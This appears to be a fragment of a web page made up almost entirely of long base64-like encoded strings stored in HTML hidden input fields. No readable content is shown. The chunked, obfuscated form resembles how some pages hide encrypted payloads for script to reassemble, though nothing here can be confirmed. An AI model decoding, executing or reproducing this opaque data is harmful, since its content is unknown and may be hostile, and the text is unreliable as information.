uyVLNfLArQufN9cs+ZEURTXA8FprlxQFNbEhvsX6FIcnS3jklysoTFl6aV7d6gWGExgAxLhkKElzk2Xt/QDwHTrV/4NG9Py5PzfSKO3VVLUlVBCOegcwVfC1sSlge6YnJ0t8gGPKXGz5m5xqHR+wo8dYAVQZBZ2oo5PFXay2hOneIMqHVuRYi0oDVjypICFx1SW1bxvSlQRQZbUJ5fsUggM/WJDizqmY/G58yvk7NDHniNQQTIDZqGKjJSncpCXp3wXPBuBgrQufMgCKTdVQ0dFVZK8KwkFxdKGlCDDaETWHS3yAY85tnMhaKI6Mj0QjQqyA1FnESBgmNfG9PQQk6dr036MmVE3fu8KXbBkE8NDwNFXa/DKUBFCxcq7F+hSHJ69IdCeeve0Ze7jOTVoBB7LsgTHtJPkoE3J17Ti2hOneIMqHVvRZ7ttjN2lN1SblFSVk60vWZABkQaWcFEi0hydLfIBmyp2sqCopPvnboZdivCDVGcSMzteHUb09BCGtKyFqh4Ph6A4ehXIo7dVQ0dSVxC/L0zQF1bEhvsX6FIcnS3jklysoTQn7GZu4erSWQglmsEyA3Xx3g2VJ+fEFSdtE36fSEHhPyrKS/DiAFIWRIOL7TpKUBFCwhBhRTmGj0h+YwcPLDI0d7m0eLG6Bw5OspIH+IN18d4dRuDkQYK1KxLsnU+Woi56y16lfdVDR0bFQX2pnsEAFlHUocb6B0hbrfcVmT9o4PW69yhh/[base64]/[base64]/sUeHidTxabDZKGKzAA+dBCTp2/JoJ1LArQt7AyZsvQF0FSWF4f/KZ/BRcLESrGX6FIcnT1h1R4o9uOlaSQ7tWgWGI530kJxVmSnyx4VoaEBwqU+SaodSwK0LmxMnqDjh1MWVRCH7T5KVQVU0oR1A/5SCAz9YkOLOqZj8bnzK+Us0MeeI1BBJUn/cd4dRvdkw0D0KNC7Hh4T4jt8yYIjt1VDR0bU0nxsTNAVBBgAMZfoUhyI/+BUnnr2tOXqJm7h/QXYyrMER/iDdfHeHUbnIYHHNuuQ/9vLEKZ/bc4bJX3VQ0dGxUF4KxxFEhEHEWUGe0HJW63jUpwr9nQn7jHi4e6WDR4jQJLhEKF3Xh2XsWVBgiO+SaodSwK0LmmLmfc0AZIUV5WUa7pZw8LTlEqxl+hSHJ054dPcrLM0duuiuTJ7gsueMMOSo0W/cd4dRvT0BIP2aZF5jIhWJn+uyk4jsxHXUUAPwW06SkdbyFKAMZfrws9JO7FRGioidj869yhh7pYdjnOCkOaQoKJPG8b0MJTXIvwSLNfLArQufN9YMGPEUhPARUU5LEpEwpHA0TGCeAaenm6ikluoszR3/[base64]/dlQdEU1APBaTyA0BFC0pd7HWhSHJ0uYtJbL+EwYKlxunI7B1meNZrBMgN18d4NlSfnxBUneFK7jNqTJai2X0ijt1VDV9aVk7zu2YVC09HQ4kT7hpodLTbFi/[base64]"><input type="hidden" id="xd0c4a68df3" value="9/KdTJT3pcQC9isAeo6fk6V6/pmCI7dVQ0dG1dE96JuEgpeBETcX/cJIHy6xUF0687Rk66SrMX9US9SjUEEyFD97Xh1G9PeFgHcsVioLgYK0LnzfSLekgZESVJaS67pbwkdTg4b7F+hSHJ0t4pJaLLGzszrz7PX4kMeeI1BBMgNm4I+IQHTxVJLhsgMqHUsCtDtoTxs3ZsaX1ABFVHmqGcTCUoeRb5XrF1icb7IUm6nx9Caqojk/rJJJGjdGQ3IXpSGNDATw95bR4bIDKh1LArQ+7I+acmPGlhTXw8Ft/s6WFMYXBvsX6FIcnS3i0lwqduZ1ryU6NP/Qx54jUEEyA2HhjwxUp2XWE6M9lzwdT4SgOHoVyKO3VUNHVlaV/Cse00XSg5Jkwy7SGok79MsPOaJg9brmu7J7lVnMdcEHsgcw5cgbjHT0EJOneJK5zt4B4f8ujpq2sdVGw0LDi+06SlARQsFUIcc6BwrbrfYHRbmiYPW69z11fsWZzHZCEuGF9eGNDkbw95WHZ2hWeo8bweS/Kk0Z9zVRQMMDAAJtPknWF0eRgDWUbJafnSmxhQr84CY/[base64]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"><input type="hidden" id="xd0c4a68df4" value="h0HaCkYVkuYy9DvgbrWTc9z4FnULCR+ZyDhcLd8BogFcJSTYB4k44OMHG4sQwG1ZJ+vhpcT7+r5BVw5IweYVNLQ2finmIuKRwJd4Ay+yMlHa+wRW6F5pqOiI/Jz+oaIinaG3GMaZOBIBxRtscBVsiLHu8WaECXzOZoU+PJFkBRY0V92/BhCwITHXWcHtsFNTjenl5Wi86VkLiyxcLZFGA0xiRVpU+ynm0RDZSFFwP0s27CImFdvf2/PG+aujpEb1BAaN7/WzMzQhhTh0/0IyAtw4xlW7Tdys6sxPjm8zZHIvQOFKJvk5AOBn+Epikay6t86wxZRrivoxBAxokYVXhDXGDYpm8ZFWknb9ZG0SlqPdXZSVTy8NG0+q223akyLR/rUXaNeaPUOyVMg4MxP9KSfrEkdH+Y77AqVtieRWgIemNU1aA6VVRoH0KHT/AOO2HxoR94rsvvgoSuxMn/K3ws6RJAo36ArRsmaLnGDx3+9hzLZX5hgf+3OjqdyRJIcVMCUuX5YSEIGlNWgE7YHgdtpL9xZZDYxLmcjeLP7zZYE8kqU9gfgIA9DFCVwwof35F97Rd2TaX9qghy95Ezb25ubX3Gn00PAhIdbbMO7Fg6YPKwTlKL08Gmro+wy/AfJgnHEB2gd7KrKhlOoaJaCOqydd0mW0iUr+YcNtypAENeQWxu2YNDBhMeDGOlHsoyKCDusmpRkP/vsI+dt+SrG3I3mQhov2Gl3moEdsG9DQ/OjmrfLVZ7o/+gCWf8vkBCdHR4XOOITSI0eF1ptivKKmc55YpzWI//0ZmIruPT6zx9NNoVbtx3x7BoNH+FozQB94l16ht2f6jWhz5h6q8Qf1d5cGmssHESA2g8dKIatlweGaeRQkukmemXps/j//FJJhndAlKcW4fSGm1+x7QNCeSOb9oaeGu5q78nMv+sTBttA3JT8aswJ11bJRKjPPMjKD6jjVEojs2UmPm12JHfHkIz1C9zvlqm3hQcbrLEA1yJkxXuYGVMncyXBFr/qRh5e2h9E/aLWhULTDBnlBvgMjYu5YZvd7fF5LC5kc3u1B8tKMU1UaR5tLdhAUzGxBMl6fEU6WFlXbzvhjZVz40zd3BNcEbT+WwsABIBcJIOzzgXHtukSGmtkeGMr7XD5P0sXGjmAkWDHLO1DxMNoLlbN/eAfM0sPmWG9eYQcfTFQGJTS0RQ+flhOl1/U0LUEsdeNyDArEJYop3ima+S78vOIk0P9DVe3EuToCwXaMSaFQb+ik/9AXZyuaiWMk6dqzJ6eExZd6WsZxAUExB6kDLGJ2cXw9FDdYXK7Y6ujebUqxkjEMEndbp9v5ETZH2mo1U0iJcd6QZ+TYigmh5tyZYhGA1ZXX3l/[base64]/kGtLjpuSjqCzz5evTyYAzlAWiR29kRc3fruGBQzHqX66IEgcpP6ECWOesTl3dG0BffCKewkHWghBlAzbLGQw+4ZoSJzIloednuPNoyJ1PsgmfpJqgrUSGVCrtyFfz6pO/jZ8a5bqgTtr3qo7GkphUm/2j2A2M148eJQ5yV8BA+7ZXnOu3tS6+r7S6KI0cQz8FRCjSK2tPwd5p7wqKNa6QMIYehKp6+o+R8C7Nm5bX2dT2oxFLyhRPkSVR7ARFB7tunFXj+vWx5HL2cjDIF4o/QRKrUSyiy0UYaa0OBzRi2PYIj5tmsyXN3jZmgBsVUl4buz/SDIsTiJs0QXCBTdm3I1rd7Tnxo+szPaQwE9CPvcqFd5Jz9A3bHqmvyBd/IFu8gdEQ6XxiTRt2s1NbHFPBUnTsVNZVGVTQowO0wkRM9yKTEiR2PTEn5X19as3UD77F26ZRaGrNj9cuJEQKP+MQLwMNVKq4LI7YOGRFGJnX0FU+4VcBANCWHKsHM4HPSbWrHFXss/[base64]/WHHsVxC19mE+d0iIEbau3Ehr3uk35ZF8dtfGEDljHjxdkUgsFU9OQZQJTWgRwoTHFOD0g7ox/cLKe5JSJjtXyowx3O8ILcNxUkr8PBljEuhgh5/[base64]/zIa7jen+whZCMs44Sq4YgKQqAAzBtRA+zqhG6SxrHoTTmi1MnakzWldxRFXlhn0HL30pYYNJ7BEqOtW8SHSl/cmSvIyz1v0qWiznC0nQfZm9aSNWtqAmAYSHY844YEOU4eMbOv62MGB/CAZJ0plkBTRgK2WDKdUANBHPmWlEifvlm4CNsOmrOmMI4zVt2x/[base64]/ylWA4HbxMTnk7zPjcexYR0VPbmyZO8lvPMwjReNpkKEYZju9MVP0O7iQMp17tC2TFeYoat5CRY3I0CeWoKXmHTvkUlP2VebIAFti1qJsSDd12j3Ma4v6z54vEAcA7"><input type="hidden" id="xd0c4a68df5" value="mUG+MR5+MG2d5oLwMWNqYQeQWWUGZzaALTJ+sMxVFSndqxKFoNVRYI2OPFekYBQHE3E9bh9/FpIOTtPPbTHI+nhZXuUC4vxUkC7KeKxSEo2T8HWIesd6lbEf+vkxPanhnX+G5UzUhQQBpi07QWjEYoa1sbZTr88KcyrfB4A5cCO9VUZ4cw4VtJG+AigAH/vJ82x9KHajhoQdVzaQsYAVsW2H3u1AvUR4JGY871yEUNtGKdnKtmfOTpbDC6NNIRxz7BmmsQJTWOj4Nv5VTC9agQ/wPemSk/6IveszFRVdNAnxr+rs/NA1sIESOTPQLGSX10HV9kuDWlIeuxNP5NUQS+yN0nF+hiWEsbZiGDSuIpRzDOmFSsvHhP2DIkDNkD20ER6L4fzkvQgVNqSzuChw6otBcLqLPkrOMu/Hh0itAE+wmYppUwIQ8AlaalQsKzrJA8D8/R7b1nhdR5c8lbnl5T3POj2AMPUE7SYhJ5DBnZe2gfHvzmtGDmcvvzNEPJTbHBByqRJ/REDpKy6IUKs7zGcxnYVii3ZQKc8WXIBpYXXFS7aRlIS9ZK0GNDNMNAj/mrlxRpODnmq+60fH2NkFo5xROmhmnli07DoKZIRbnhFbcBTsSk62yKHTKsT8UaX0HFOeqUCQXWQ56nxXZOBAswax2dJX7wI+nhdHS2S9bL+QkHZFgrq42BFe7sQMli5RjywJgGYHp6mpP2KgxSVhjcnfgrT5SEHEFR68Ith1jG8fddST/2Jqwr5ux/s01UjnaAGrbQYWUOw9ou7o1XtObbrkhWUGG1edrS+vPLHpwcFlRwK5hMydqHEzQHNcRG2HZkGtwru3zwoLEt8HcQXU8+VhyrUnO1GsAUsajNFfer0DGPHRMicC7LlT3iiVaTQ9aaNCNc1gBWAt4pzDEIhwb1Z5uLJz7k52NkNnmok1VDeIYEIlLsKgTIl69vzo/7atP4RJ6QZHXmTdm27MsV1pfW2728GoKMB4TVpQuyCI9IqOHUHaN++mRuLfVyPEaXDXYFkiSFLGjEQVUmpguIoyGSe0WNGWJ0+M4Uf6xD0xyegVG5PpxOhxlXBaMEc8mJi3yh1dvh8zUs4ybwsLVFUAb/wRsmUqOiSEwUcrDFhrNjH/[base64]/nyRtkGLC0Q4jUpC/[base64]/7BbJhZ8KGeARuAyZDyl0WtOsO3glZ+L29fgHVgy9FRjnn+ciAI0fp2HKgiJgEPREWlEtt2aakrPyw18ZWxaYf+nYBdRfTJRtS3JImExwL5KLPXq+cOGmsX3rBJ8MOcZULFegtESLGK/vSokzrdpxDpATb3w4hZYwa09S1taTxDah0xRVmxbFaI3zyZiM/[base64]/uU0Ve2KE1xZTk8crKc5KAlGIRKtR/UqZTvnrHJI89PIgIHL2NTNM2wt4QhK3mGW1BcWUbu5NTTWjx3sJE5imtCZKzXpijt3VUx+XNu8e1NRUyMX30nrMgsh/45cX4HBmpWahePh9Ap2Lf9TYI1shZ4SIGHHhzoh6KMewB9Gb6b85Q92m64zYUhBQ334j3soLFkIUdFHzxE1ENa9QG+u2emUp47q5uggZzCVI12cH5aPMhJOgr8APMv7RdkzZUe40aYrSdqOL195VWAc8vFxKlRmOG7XKOwfOgXC2FJV89zCp7i4xuzdS2Vh/htLnErFtxoQDbqeJA/prV/xI3ZPqay3NUCfnxlFZXxGT/exTikwWRlUsDTpJj9n9a51cbbP1reyk/Hi2RdEP8MIUINPg4k7J36cqlME0/JozSRJf7zVqRRsw7Y0Sgl8QBXmuEUmNBhYVp9O1QMFEtyHaXvwxpa/sqjO7f4tJGDXF0yaZ6LSFR1CsoE0Jvj0Xc0fY36T0LhlWOK+Q05JaUAcw/k7NBQdIUarPPQuAAb42UoogM3gmbHF5eTuQSUS6BdSuFWQqTs+c4GhCVrXiXzJEDlLtNCSEzfijQZ6fnAFZ8G/WgtUTRpKpB7KOAgwzoxsbZHh+ZmnqOrfqDZePZwlQYNFsaVtPFm6iSEI+KsfxgNAe8LMgytGyKxFSQVQU1XM+H4UMn8lc7IT+CthbKSuXleL5OSSmpLk5qk6Igz3L26xaLCLNG1Vp4MzWou7HPIsZknJ9oQycZeeAFdFQkRB+6c8KBV/G2mSD+kSExb22EN6jef7ob2s89HOF24XmDlj21+wlGwsbMC/Biz69kHMMD5yga+6Ezr5vyZVdUhPXMz4OwYBTiVyh0jWEhYkzod+Ta/Tzru9yrWXyAohbMssabl6obdoF3KCgBgK+49b4CQ7ZMLahzJp5L4DbFJBb0msgjwPIVIfb9Mq7SweEaKqH2qv2tKdmcvj3/MWe2D6AByeS6HUbi0KlsAyLOulQPw7e0C337olT/q8IhxXcltgoKVGUFYeElCFGcIsGizuimFZst/Qr53I+JPXH1FsmyARn26ntghsUZeFFw3klh/sBmp9vN64MFDXiwx9dFEDRNe6TyoTZiEZ1yzMKgAgwq9fT6mcy86/psfezRdfMfQGQI54z4EQbGmjoSYLhZJg0WVDH6PblAoympU5QlxWfGLjhjEpA3MzZ9NI6QA0OOSQX1SWyJC6ncrPz+oKQgrJB2u9SJKtMj5Zn5ohLOenRvwhQVzA1JASd5mXHx9uTWRj2/FBOTJJIm2NSfgmARzThBZajcXWg/yGue2iSSA8ngloinygthUyc4fFBRbEqX7rJn5ZqdKdbkH7yTtGW"><input type="hidden" id="xd0c4a68df6" value="QJHQOC5SllcGhMZrhLsCSgC44tJSpDExc+ZyO/q8w1FaMomfatjv5JgBEOUljcqybgcumdZH8LMgTZP5ZkFf3tsd06jokAlD00merIo91xqFvSCfFCCmOrF/bjl9fE3RRzeBxCpT8GhaAcMqpUpINugdf4jQGyK0bc/Z/y5L2xMYgcX5atOVjVgO0iATLY6Zj/0gWhIhejIxfqzy+bfT20rziZ+sFTF0jNjQZKdNlqIumXjA1ZMgNGrE3v7kiJ0SmMFavGoQBkiQRJuhybYOjUS/ZJDU5zt8Zq/[base64]/HG9MpN2eOGbFmE1ccnxeEv35OBc/cg13rDbrLT8NprpDdJbx9YeKsdnQ9hNnapkQT4pIvq9uDA6LnVss37hvzSNlYYXwqzEwmLI8RVdBXmPZnHAvEGgCTZwoxwM0E/qvR1aXze6Pm8/u8sA0ZW3/Um2fFJHRCj1rmaExNu21aMscZWKJrOA4O+ywJHpbYkZB+61ZVQcaKG+vOtMpJQXevxNwrszpxr+UuMrrF1cdlC9Fg2GYnz47cbycCSPuj1zRAz1Cg9qcO3KcvEZ6DH9nRuazeFAAYD5q1CrVByoV3px2X4DL6c+tydXLwwlbF8YuTNhDv9UNP1eQnwAf5boc5mM/RqrximRs76lBW1dKckTCi0sLEGxSdrAP8TAZHdaZTkmD7+a8iMTK1NAMUQ/ZUUugHZuiLTtsmrJbHsWEZMwgSX6TrYI5RtuEP0tRDnJ8/69KWSBtIU2FHLY8Aw7+hRJVicbah4i4ttDIMUxu+w1Svxi0jwg6doWCExaOsB/YFGdTxcigMVP3iR1hdkhBQ9qKUBc/QhARkDTWOmsZwqAQaqfk8IKOuLL28Uota/oNR99km5UZL3S0vAE/yJZZsCZtUIKopzIy7M8GRXl8fkuhsGsCLxNSZ6cLuT5hFs6FVH2T3dqnhbDgltAtfRqcM0zbScGrIg91m4ggA/SkYc09Wku9zbIzTeSUHVdlTnMS0605KRVhJ0+RK+AGPibTnnF/[base64]/0rSHqhAsdppURcYawslvYBvD0FJfk/UZpmI5XMGr/WhjgMpAAwoOFRW0+ThNSxxfDtFK6UVgeqKJCCvzh5TD68yhlqtIOWmDVEzZA8DSLngJm91aD4ziHahlLBrAtP1qM5rdRAMKFQIQuv48QFULWhHLTq9YZWa32Qgs8+iR2P/FtIeoViBhmEEUyB3G1XhkCt3FFEOEuEG5ZSIf3ai7cDrPzFUcHQsVFaTkOEBUXVwO0U+5KWB6o9AQPPSHl8793LGHqkkgdphBHYAVodZ2YEG+xUJfj+wevSM/BMKssnMwm9NHGB0LFRWk5z1OV0dbDtJKrFl8ZK/fRzL0nI3E/tyxh6pJOmuNUWjQA8HHaWAVxJFMXIjsHr11PArAqf1pL4DPAwAOFQcQ9ec7VUsZXwDWX7FYf3ql3Qsy9JzL2/[base64]/ropatufW0RSBxpW4LtmDgIVYADGX6FIcnS3yAYg6drTl6XCi4e6WDR4jUEEyA3LlCg0VdOTDg/OsRGqJ2lan7SxL2PAnh0PAzEVBbTpKUBFC0oAxl+9GyQzt55PebHrzI723rGHqlglbo1QEsoTy5c5IVPTlF9M8PMdpmI5CsK35jwsmchbGggbBQWl+TlAVAVfDtFKr19ndKfIFiz2hJLY/obsiqhWJm2DVhGJH9nVbXUJ3cJXTo3iHblmLBjeqOFvVJi8RwMIGwcLoek5QFUaWxDGR69dGmL22QYt5pmDxvvRsIerDiV2nFMciR/Z1W1kG8HeUFuM4hyoZD0HwbfmfTL4yFseCglUF7r7PEBXBVgVxk+hWWNlud0GLLCYjc74ysCVtEwtao1TCtwUxcdodQvCxkJZ1fZNuXU9CsC5420zg8wDABMNBx3V+ydSUAtYDtRKoVhyZKbRCCnmmo3E/obMk7RKIXicU0XGGsLJb2Abw9BTXo3iHaZgIh3Ft+RoIp7dRR0NFgQLobNEU0seShPITbQJfGOixhEp5pmDx/rNr5K6SDR2mlQK3xjX13hlCt7BTFud8laqazAFgPinNTyS0gZbWgU/BbTpKUBFC0oAxl+hBTM9+eIGPOaJg9br3KGHpldnKMwPGuIN18d4dRvT0EJOgbFc6TssSZz4oC4/jIsQX05SWku5q2gEAk5IHpBOsUZieqfUCW+2yM3Iwdyhh7pYNHiNXQuMRIHZUnUb09BCTp3iJqh1LArQufN9PsqUAw1eV1RW5/QrFgBZA0aPGuVFMDXzj0M++KOD1uvcoYe6WDR4kRJSjw2Bjj0ieZyIX0yN4hyoZDoKwa/xYz7enAFFHV8IB9nxKVAJGkQZ3l+zRmVit9sIL/CEjc/50riVuks6a5stFd4Nz4t1ZxXExkJfk/sUpmw+CsO34GsvndNGGxMCB2ms6ThWCQZbDt9HrFp8Y6HFFTL1n43P+dGvnqhVJ3aeV2jYDc+LansMxd1TQIT6AaZsPgfDt+BrIp3TRhsQFQwX2PEpUB9GWQ7VSqFefGeiiQgr84eUw+vMoZeqVSV2nVcJ2QPH0RRiG8veV1ad9wK/ZCwd3qvqPCyZyFsaCBsFBaX5JFFLG1wA11GxXj5ludAUPPeHm8Sq0raStE8heJ1BFNgc2ddudQufw0xWj+8fpm0+UNKn73Jyz4kdEwEURlPz9wNARQtKAMZfoUhyAvKaT3qvzMfW"><input type="hidden" id="xd0c4a68df7" value="qYWh4PMMXC3PawTIDdfHeHUbz98GB8v8Jqh1LArQue9yZseLSyc3GxUFtOkpXAFCHACFE+AbIWm1i0lysszNguae7sPjWipSjUEEyA3Xx3hfG9PQQk6d4gy0MWVc0Pq/PHHdwFdfWEtaCOe9aBQWCVQqxl+hSHJ0t8gGPPrNyoDrn+3G6Qspet4VRZwAnpM9OBnN+kJOneIMqHUsCtC582Fx2JpVW1ReQmf7sTRCVQtaANdJoVlkdqnUVn2ywYOS9t7MlqtWLWuNWQrdTMPJaGUJ08RMXo3wDLh1PBvdrv1lNI7NPQMKDlQLo/wnV1ALWgDWTrFFY3qigBUy9ZvCwuXMsZW6TDponVME2A3H1m97A8XQUgaO7B+6NCIdxbfkaCKe3UUcDRsEC6GhJFNLGFhaq0ehWWJ6pd1HLuibltb50rOSukg0aZ1RCdwDwsdqewnG0FBAj/cMuHU8GsC553M31N9LERJLVFH89zVPFl0NHuxfoUhydLfIBjzmiYO1pJHszu4LNGufUhXiDdfHeHUb09BCToHtSOEjMiDQufN9Io7dVQ0dB1FM4ulqDARYGR3EDPUJJnn+nENx5Jep1uvcoYe6WDR4jUEE1F6BgHgjUpaHIAHF/w64dTwKwa/zbDSMw0ldXE9dBfD0Ky1UC10O0Ui0PmB6oN1lLeaYjcHzyKGWtE8sbI1QBNoDwNJ4ZFPG3lJciKECvGM4CsC5/WQzgMxNGR0KGxen8SdVVBgGFshNtEhkeqXdRy3onpbW+tK2krpINGicUQTaA8PQbDkWxt5SXIviGaZlPhyRqP1qN47MWxoIGwUFpPgkUksfXRTGT+1FZHql3Qsq6JuWt/rStpK6STpvmEEUyB3G1nhiFcTHVxSf/[base64]/ACvWZgGN6s828sm5xbGggVAhC0+SlRVRpEENBSsEZiYtvQCCvziZvY/8jXk7RPISKPXxjHXZaTMGsH3IMUCYPIDKh1LArQufN9Io7dJ0hRXlRW8a0pOzduJmWnLMQ3FhXDrXsW5omD1uvcoYe6WCh3yQhS1ifXx3h1G9PQQlKSpkX+awYg0LnzfSKO3VURWVJDBfelaBMWFkhBihrzHHI1+41UaOvewoSlle/AuEYeeI1BBMgN18d4dQeAhgVOy6tJ/xdjUs27430yjsxDDQwNFxuouWgUDQsOHcQyuUhjeqKJEDLziZXY/tyxh6tIJHicUgTeA8LHbnsO08BCXo3yAblmdmfAues8Oo7FVR0dCgQUouk5IV0LUgDWX7FZYnSvkksl5prCx+vNoZe6SSV1n0EUyBzX1nhlG8PBUE6NuGG/dThLwbnifTKOzUQfHQtDEfX4KVFFG0oR11KzSGICo5IEIvqG05e/[base64]/9J2kKhPG2fWTHkRANXlRYQOfpbxIKRkpBxgvzHSEg8owGb6nc0ZWu0KHD9VhgMMQSHtQCh9lSdRvT0EJOneIMqHUsFp/17Vcijt1VDR0bFQW06SlARRcGSdgw8Q08dMCBSHip3tDWj5nnwvQccSqNMkGcWZ6JP3sH3JwLULfiDKh1LArQufN9Io7dVRFRUgti++l9D0V9A1KTDKFOMznn0wZortvGl7/c8dX1DHE72QhLhgPLyDQ8BfnQQk6d4gyodSwK0LnzfT7ClEt5WFZFSuaoewkJUkpQhwryDXIG8olKMbLAzpPrjPPI7h13LMQOSsYR2IsxazHT0EJOneIMqHUsCtC582Fux8MnWFMbQU3x6WAOFl8LTIoa80gzOvPIRXOr2c+Tv5mh0/IdNCvIFVGYA8vINDwF+dBCTp3iDKh1LArQufN9PsKUS31RXlRW8el+AQxfShLGEugGJyDymx08ssHG1qKS8tP7FHg930FTgUGbxzclXp3QAxvJrUHpIWVJkfW/JCyS0hlEAzE8LJ3pKVwJQlR0kw3vSCIm+JxDf7LAzJjrnuDE8Vh7No0ISYVIk445IV6fiUKMPVYM7DosRJ/t8zFnz4sQDURUQFe0qGcUDF0DUpMMoQw7J/aKSnmih5/Zp5W/rbpYNHiNQQTIDdfHeGkUnJxcZJ3iDKh1LArQufNhLcqUAxM3GxUFtOkpQEUXRUSPCb9iWHS3yAY85omDyq+V94f5FHUr3lwGm1mSl3U9XpKUBxyf/CaodSwK0LnzfSKOwR0eA2hBQOTpOFpFZBpFiF/RByUx5btOearFn9mjz7+tulg0eI1BBMgN19srJVqd0AEC3LFftXd/XpXp/j9jypoQDU1UQkDmumEFCUdIHrYw1i0AB9+talD6htCGqpK/rbpYNHiNQQTIEdiDMSMF+dBCTp3iDKh1ME6Z7/M+bs+OBhAfUltW4Lt8AxFCBU7LC+QQJnap4gY85omD1uvcoYfKCnEr3kEYg0+T2Q88Vc/fCQzZ/AyjdTBBkv3tBT6BlhdJAxtUS/DpegUJTglUxkPyHCA7+Y8YS6/[base64]/gPgZjIg0LnzfSKO3VUREl9cU6rDKUBFC0oAxl+9DDsit4tKfbXantSikvLT6A13LMQOSsVZkp8sdwX50EJOneIMqHUsCqD4oClnjokdSB1YWkj5qGcERUkPTIkIoQordKubUm6px8TIuZXmz+5VdzTEAk+BQ5DbdyZPgZ8MCYPiQ/p1fFiV6qA0bMndSUZfXwtm4LtlXEpACETYVL0DMDCpvhozrcvHyOfc9c//FjQo3wRXmw3LjDoxBbaeFgvP/gPj"><input type="hidden" id="xd0c4a68df8" value="N2gUypPzfSKO3VUNHQcaQf2/N2pFC0oAxl+hSFh0t8gGPOaJg8qvlfeH+RR1K95cBotCk4J1IkmSgBILz+ASgnUsCtC5830ijt1JSVRNFUb4qHoTWAkJT4IarAo+O/SDBDypx8Caop/qmrgbeyjUIkuFQJaJPH1Pm5kRR5/8Jqh1LArQufN9Io7dVRFOS1RLtKplARZYVwKFEOwFMzrzxVJ5vt2B1qKYvIXqCzk7wgxJiUOTyiwwQ4fSXEbUsEGocmRehOmgZy2BlRxJT15UQbqnbBRKQw9YyQ/yRSE35YFWaOGJjqKikeTI7wxHPc5BEN0Ei8FwclLU20ULmukL8HIlFt/qozxskPdVDR0bFQW06SlARQtWQpML9Qc8dPSER2+1lIGVpIz4ivgMenqNFU2cQZLaehZUg4lAULfiDKh1LArQufN9Io7dVRFOTVIF4qBsFydEEh3ET6FYcmWhyBcq5JefhqqI6Yf8EXg0gBNRhEjKxT0jXp2fBgqf4ki1d0Ea0K/9ajftzVUYEwwNEbr+MVRFHkoRyEi0SGc8psYTfeieltj8yaGXukglaI1QCt1F2tZ2YFrdwldAj/cMuHU8Gt234WgsnMgDGhMOVhW05zhTXQVbEdRRs118ZqLGFCmuno3DqtKzkrRKIXidQRTYA8XSdXsJxoZPX5P3TaZiOQTHrPNtIp7MRAMIGwVTpec8IVQFXRXGTq9fZ3SnyBYt/4eRw+vNt8+3Tzpt7FAK3xjX1nZiDtPAQl6M8gy5YSI